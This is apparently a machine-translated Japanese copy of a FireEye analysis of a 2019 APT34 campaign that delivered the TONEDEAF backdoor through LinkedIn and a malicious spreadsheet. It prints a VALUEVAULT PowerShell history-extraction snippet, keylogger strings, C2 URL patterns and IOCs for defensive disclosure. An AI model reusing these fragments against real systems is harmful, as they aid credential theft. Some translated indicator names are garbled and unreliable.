バックグラウンド

中東で地政学的な緊張が高まる中、イランはサイバースパイ活動の量と範囲を大幅に拡大すると予想されます。イランは戦略的情報を非常に必要としており、イランの経済および国家安全保障の目標を促進する情報を持っている可能性のある意思決定者や主要組織に対してスパイ活動を行うことで、このギャップを埋める可能性があります。新しいマルウェアの特定と、そのようなキャンペーンを可能にする追加のインフラストラクチャの作成は、イランの利益を支援するためにこれらの活動のテンポが高まっていることを浮き彫りにしています。

FireEye がフィッシング キャンペーンを特定

2019 年 6 月下旬、FireEye は、イラン関連の脅威アクターである APT34 によって実行されたフィッシング キャンペーンを特定しました。この特定のキャンペーンで 3 つの重要な属性が注目されました。

- ケンブリッジ大学のメンバーになりすまして、悪意のあるドキュメントを開いて被害者の信頼を得る

- LinkedIn を使用して悪意のあるドキュメントを配信すること、

- APT34 の武器庫に 3 つの新しいマルウェア ファミリが追加されました。

FireEye のプラットフォームは、この侵入の試みを阻止することに成功し、新たなマルウェアの亜種を完全に阻止しました。さらに、FireEye Labs の Advanced Reverse Engineering (FLARE)、Intelligence、および Advanced Practices チームの支援により、3 つの新しいマルウェア ファミリと、APT34 によってのみ使用されていることが確認されたマルウェアである PICKPOCKET の再出現を特定しました。この記事の後半で取り上げる新しいマルウェア ファミリは、APT34 が PowerShell 開発機能に依存し、Golang を試していることを示しています。

APT34 は、少なくとも 2014 年から活動している、イラン関連のサイバー スパイ活動のクラスターです。APT34 は、公開ツールと非公開ツールを組み合わせて使用し、地政学的および経済的ニーズに関する国家の利益に役立つ戦略的情報を収集します。 APT34 は、さまざまなセキュリティ研究者によって OilRig および Greenbug として報告された活動の要素と一致しています。この脅威グループは、中東で活動しているさまざまな業界を対象に、幅広い標的を設定しています。しかし、APT34 の最大の関心は、金融、エネルギー、および政府機関へのアクセスを得ることだと考えています。

APT34 に関するその他の調査は、このFireEye ブログの投稿、このCERT-OPMD の投稿、およびこのCisco の投稿に記載されています。

Mandiant Managed Defenseは、「地政学的スポットライト: イラン」というタイトルのコミュニティ保護イベント (CPE) も開始しました。この CPE は、このキャンペーンに関連する新しい発見、活動、および検出の取り組み、およびこの更新された FireEye ブログ投稿で言及されている APT33 を含むイラン関連の脅威アクターによるその他の最近の活動について、お客様に最新情報を確実に提供するために作成されました。

対象となる業界

Managed Defense によって観察され、この投稿で説明されている活動は、主に次の業界を対象としていました。

- エネルギーとユーティリティ

- 政府

- オイルとガス

ケンブリッジ大学を活用して信頼を築く

2019 年 6 月 19 日、Mandiant Managed Defense Security Operations Center は、FireEye エンドポイント セキュリティ アプライアンスの 1 つでエクスプロイト検出アラートを受け取りました。問題のアプリケーションは Microsoft Excel であると特定され、FireEye Endpoint Security の ExploitGuard エンジンによって即座に停止されました。 ExploitGuard は、アプリケーションの動作を監視し、攻撃者が従来の検出メカニズムを覆すために使用するさまざまな異常を探す、動作監視、検出、および防止機能です。その後、問題のあるアプリケーションをサンドボックス化または終了して、エクスプロイトがプログラムされた次のステップに到達するのを防ぎます。

Managed Defense SOC はアラートを分析し、 C:Users<user_name>.templatesにあるSystem.doc (MD5: b338baa673ac007d7af54075ea69660b)という名前の悪意のあるファイルを特定しました。 System.docファイルは、ファイル拡張子が“doc”であるにもかかわらず、Windows Portable Executable (PE) です。 FireEye は、この新しいマルウェア ファミリを TONEDEAF と特定しました。

HTTP GET および POST 要求を使用して単一のコマンド アンド コントロール (C2) サーバーと通信するバックドアである TONEDEAF は、システム情報の収集、ファイルのアップロードとダウンロード、および任意のシェル コマンドの実行をサポートします。実行されると、この TONEDEAF の亜種は、暗号化されたデータを実行時の同じディレクトリ内の 2 つの一時ファイル ( temp.txtとtemp2 .txt) に書き込みました。この記事のマルウェアの付録で、TONEDEAF の技術的な詳細を詳しく調べます。

FireEye は、エクスプロイト検出の前の手順をたどって、 System.docがERFT-Details.xlsという名前のファイルによって投下されたことを特定しました。エンドポイントとネットワークの可視性を組み合わせることで、 ERFT-Details.xlsが URL http://www.cam-research-ac[.]com/Documents/ERFT-Details.xlsから発信されたことを関連付けることができました。ネットワークの証拠は、スプレッドシートのダウンロードの直前に LinkedIn メッセージへのアクセスも示していました。



Managed Defense は、影響を受けた顧客のセキュリティ チームに連絡を取り、LinkedIn メッセージを介してファイルを受信したことを確認しました。標的となった従業員は、「ケンブリッジ大学の研究員」として雇用されていたとされる「レベッカ・ワッツ」と会話しました。図 1 に示すワッツ氏との会話は、潜在的な仕事の機会について履歴書を求めることから始まりました。

図 1: TONEDEAF のダウンロードを求める LinkedIn メッセージのスクリーンショット

APT34 が学界や求人に関する会話をさまざまなキャンペーンに利用するのは、これが初めてではありません。これらの会話はソーシャル メディア プラットフォームで行われることが多く、標的とされた組織が侵入を防ぐために電子メールの防御に重点を置いている場合、効果的な配信メカニズムになる可能性があります。

FireEye が元のファイルERFT-Details.xlsを調査したところ、少なくとも 2 つの固有の MD5 ファイル ハッシュが観察されました。

- 96feed478c347d4b95a8224de26a1b2c

- caf418cbf6a9c4e93e79d4714d5d3b87



図 2 に示す VBA コードのスニペットは、開くと、base64 でエンコードされたテキストからターゲット ディレクトリにSystem.docを作成します。

図 2: System.doc からの VBA コードのスクリーンショット

スプレッドシートは、ファイルC:Users<user_name>.templatesSystem Manager.exeを毎分実行する「windows update check」という名前のスケジュールされたタスクも作成します。スプレッドシートを閉じると、最後の VBA 関数によってSystem.docの名前がSystem Manager.exeに変更されます。図 3 は、単純な検出を避けるために明確に難読化された、スケジュールされたタスクを作成する VBA コードのスニペットを示しています。

図 3: System.doc からの追加の VBA コード

TONEDEAF の初回実行時に、FireEye はポート 80 を介して C2 サーバーofflineearthquake[.]comへのコールバックを識別しました。

FireEye のフットプリント: ピボットと被害者の識別

潜在的な C2 ドメインとしてofflineearthquake[.]comが使用されていることを特定した後、FireEye のインテリジェンスおよび高度な実践チームは、グローバルな可視性全体にわたってより広範な検索を実行しました。 FireEye の Advanced Practices and Intelligence チームは、他の被害組織の APT34 アクターによる追加のアーティファクトとアクティビティを特定することができました。注目すべきは、FireEye がこのドメインでホストされている 2 つの新しいマルウェア ファミリ、VALUEVAULT と LONGWATCH を発見したことです。また、FireEye が 2018 年 5 月から追跡しているブラウザ認証情報盗難ツールである PICKPOCKET の亜種が C2 でホストされていることも特定しました。

ドメインofflineearthquake[.]comへのリクエストは、マルウェアのインストール段階と目的に応じて、複数の形式をとる可能性があります。さらに、インストール中に、マルウェアはシステム名と現在のユーザー名を取得し、これらを使用して 3 文字の「sys_id」を作成します。この値は後続のリクエストで使用され、感染したターゲットのアクティビティを追跡する可能性があります。 URL は次の構造で観察されました。

- hxxp[://]offlineearthquake[.]com/download?id=<sys_id>&n=000

- hxxp[://]offlineearthquake[.]com/upload?id=<sys_id>&n=000

- hxxp[://]offlineearthquake[.]com/file/<sys_id>/<executable>?id=<cmd_id>&h=000

- hxxp[://]offlineearthquake[.]com/file/<sys_id>/<executable>?id=<cmd_id>&n=000

FireEye が C2 で最初に特定した実行可能ファイルはWinNTProgram.exe (MD5: 021a0f57fe09116a43c27e5133a57a0a)で、FireEye は LONGWATCH として特定しました。 LONGWATCH は、キーストロークを Windows の一時フォルダーにあるlog.txtファイルに出力するキーロガーです。 LONGWATCH に関する詳細は、投稿の最後にあるマルウェアの付録セクションに記載されています。

FireEye Network Security アプライアンスは、APT34 インフラストラクチャから取得された以下のものも検出しました (図 4)。

| GET hxxp://offlineearthquake.com/file/<sys_id>/b.exe?id=<3char_redacted>&n=000 ユーザーエージェント: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) AppleWebKit/537.36 (KHTML、Gecko など) ホスト: offlineearthquake[.]com Proxy-Connection: Keep-Alive プラグマ: no-cache HTTP/1.1 |

図 4: VALUEVAULT を取得する HTTP トラフィックのスニペット。 FireEye Network Security アプライアンスによって検出された

FireEye は、 b.exe (MD5: 9fff498b78d9498b33e08b892148135f)を VALUEVAULT として識別します。

VALUEVAULT は、Cain & Abel の開発者 Massimiliano Montoro による「Windows Vault Password Dumper」ブラウザ資格情報盗難ツールの Golang コンパイル バージョンです。

VALUEVAULT は、オペレーターが Windows Vault に保存されている資格情報を抽出して表示できるようにすることで、元のツールと同じ機能を維持します。さらに、VALUEVAULT は Windows PowerShell を呼び出してブラウザーの履歴を抽出し、ブラウザーのパスワードを訪問したサイトと照合します。 VALUEVAULT に関する詳細については、以下の付録を参照してください。

FireEye アプライアンスと内部データ ソースからさらにピボットすると、 PE86.dll (MD5: d8abe843db508048b4d4db748f92a103)とPE64.dll (MD5: 6eca9c2b7cf12c247032aae28419319e)の 2 つの追加ファイルが生成されました。これらのファイルは分析され、それぞれマルウェア PICKPOCKET の 64 ビットおよび 32 ビットの亜種であることが判明しました。

PICKPOCKET は、ユーザーの Web サイトのログイン資格情報を Chrome、Firefox、および Internet Explorer からファイルにダンプする資格情報盗難ツールです。このツールは、2018 年の Mandiant のインシデント対応中に確認されており、現在まで APT34 のみが使用しています。

結論

このブログ投稿で説明されている活動は、有名なイランの脅威アクターが、実証済みの技術を利用して標的の組織に侵入したことを示しています。幸いなことに、FireEye のプラットフォームが整っていたため、Managed Defense のお客様は影響を受けませんでした。さらに、このアクティビティをブロックしたことで、FireEye は観測された指標を拡張して、より広範なキャンペーンや新旧のマルウェアの使用を特定することができました。

APT34 が新しいツールを導入するのは、これが最後ではないと思われます。脅威アクターは、特にターゲットが非常に望まれている場合、検出メカニズムを回避するために TTP を再形成することがよくあります。これらの理由から、組織は防御に警戒を怠らず、情報セキュリティに関しては環境を全体的に見ることを忘れないことをお勧めします。

Mandiant Managed Defenseの詳細を確認し、オンデマンドでこれと今年の上位 5 つの Managed Defense 攻撃の要約をご覧ください。

マルウェアの付録

音痴



TONEDEAF は、HTTP または DNS を使用してコマンド アンド コントロール サーバーと通信するバックドアです。サポートされているコマンドには、システム情報の収集、ファイルのアップロード、ファイルのダウンロード、および任意のシェル コマンドの実行が含まれます。このバックドアは、ハードコーディングされた Command and Control サーバー c[.]cdn-edge-akamai[.]com への DNS 要求と通信できるようにコーディングされていますが、この機能を使用するように構成されていませんでした。図 5 は、dns_exfil のアセンブリ CALL 命令の一部を示しています。作成者は、将来の DNS 流出の手段として、プラン B としてこれを作成した可能性があります。

図 5: TONEDEAF バイナリのコード スニペット

このサンプルでは有効にされていないだけでなく、DNS トンネリング機能には値の欠落や適切な実行を妨げるバグも含まれています。そのようなバグの 1 つに、Unicode 文字列を考慮せずにコマンド応答文字列の長さを決定することが含まれます。その結果、たとえばマルウェアが Unicode 出力を返すシェル コマンドを実行すると、1 つのコマンド応答バイトが送信されます。さらに、マルウェア内では、未使用の文字列にアドレス 185[.]15[.]247[.]154 が含まれていました。

VALUEVault

VALUEVAULT は、Cain & Abel の開発者である Massimiliano Montoro による「Windows Vault Password Dumper」ブラウザ資格情報盗難ツールの Golang コンパイル バージョンです。

VALUEVAULT は、オペレーターが Windows Vault に保存されている資格情報を抽出して表示できるようにすることで、元のツールと同じ機能を維持します。さらに、VALUEVAULT は Windows PowerShell を呼び出してブラウザーの履歴を抽出し、ブラウザーのパスワードを訪問したサイトと照合します。この関数の一部を図 6 に示します。

|

powershell.exe /c “function get-iehistory {. [CmdletBinding()]. param (). . $shell = New-Object -ComObject Shell.Application. $hist = $shell.NameSpace(34). $folder = $ hist.Self. . $hist.Items() | . foreach {. if ($_.IsFolder) {. $siteFolder = $_.GetFolder. $siteFolder.Items() | . foreach {. $site = $_. . if ($site.IsFolder) {. $pageFolder = $site.GetFolder. $pageFolder.Items() | . foreach {. $visit = New-Object -TypeName PSObject -Property @{ . URL = $($pageFolder. GetDetailsOf($_,0)) . }. $visit. }. }. }. }. }. }. get-iehistory |

図 6: ブラウザーの資格情報を抽出するための VALUEVAULT からの PowerShell コードのスニペット



実行時に、VALUEVAULT は、実行されたユーザー アカウントのコンテキストでAppDataRoamingディレクトリに SQLITE データベース ファイルを作成します。このファイルはfsociety.datという名前で、VALUEVAULT はダンプされたパスワードを SQL 形式でこれに書き込みます。この機能は、「Windows Vault Password Dumper」の元のバージョンにはありません。図 7 は、 fsociety.datファイルの SQL 形式を示しています。

図 7: VALUEVAULT fsociety.dat SQLite データベースの SQL 形式

VALUEVAULT の関数名は難読化されておらず、文字列分析で直接確認できます。以下に示すように、他の開発者環境変数はバイナリ内で直接利用できました。 VALUEVAULT には、ネットワーク通信を実行する機能がありません。つまり、オペレーターは、キャプチャされたツールの出力を手動で取得する必要があります。

|

C:/Users/<redacted>/Desktop/projects/go/src/browsers-password-cracker/new_edge.go |

図 8: VALUEVAULT の実行中に抽出された Golang ファイル

ロングウォッチ

FireEye は、悪意のあるドメインofflineearthquake[.]comでホストされているバイナリWinNTProgram.exe (MD5:021a0f57fe09116a43c27e5133a57a0a)を特定しました。 FireEye は、このマルウェアを LONGWATCH として識別します。 LONGWATCH の主な機能は、キーストロークを Windows temp フォルダーのlog.txtファイルに出力するキーロガーです。

バイナリで特定された興味深い文字列を図 9 に示します。

| GetAsyncKeyState >—————————————————————- –nn c:windowstemplog.txt [入力] [キャップスロック] [CRTL] [ページアップ] [ページダウン] [家] [左] [右] [下] [印刷] [印刷画面] (1 スペース) [入れる] [寝る] [一時停止] n————–クリップボード————n nn >>> (2 つのスペース) c:windowstemplog.txt |

図 9: LONGWATCH バイナリで識別された文字列

テクニックの検出

FireEye は、TONEDEAF、VALUEVAULT、および LONGWATCH の名前付き検出を含む、当社のプラットフォーム全体でこのアクティビティを検出します。表 2には、APT34 の活動を示す特定の検出名がいくつか含まれています。

|

署名名 |

|

FE_APT_Keylogger_Win_LONGWATCH_1 |

|

FE_APT_Keylogger_Win_LONGWATCH_2 |

|

FE_APT_Keylogger_Win32_LONGWATCH_1 |

|

FE_APT_HackTool_Win_PICKPOCKET_1 |

|

FE_APT_Trojan_Win32_VALUEVAULT_1 |

|

FE_APT_Backdoor_Win32_TONEDEAF |

|

トーンデフ バックドア [DNS] |

|

TONEDEAF バックドア [アップロード] |

|

トーンデフ バックドア [URI] |

表 1: FireEye プラットフォームの検出

エンドポイント指標

|

インジケータ |

MD5 ハッシュ (該当する場合) |

コードファミリー |

|

システム.doc |

b338baa673ac007d7af54075ea69660b |

音痴 |

|

50fb09d53c856dcd0782e1470eaeae35 |

音痴 |

|

|

ERFT-詳細.xls |

96feed478c347d4b95a8224de26a1b2c |

トーンデフ ドロッパー |

|

caf418cbf6a9c4e93e79d4714d5d3b87 |

トーンデフ ドロッパー |

|

|

b.exe |

9fff498b78d9498b33e08b892148135f |

VALUEVault |

|

WindowsNTProgram.exe |

021a0f57fe09116a43c27e5133a57a0a |

ロングウォッチ |

|

PE86.dll |

d8abe843db508048b4d4db748f92a103 |

スリ |

|

PE64.dll |

6eca9c2b7cf12c247032aae28419319e |

スリ |

表 2: このブログ投稿の APT34 エンドポイント インジケーター

ネットワーク インジケータ

hxxp[://]www[.]cam-research-ac[.]com

オフライン地震[.]com

c[.]cdn-edge-akamai[.]com

185[.]15[.]247[.]154

謝辞

この APT34 キャンペーンの検出、分析、分類に尽力してくれた Delyan Vasilev と Alex Lanstein に心から感謝します。 FLARE チームの Matt Williams、Carlos Garcia、Matt Haigh に、マルウェアの詳細な分析に感謝します。

Comments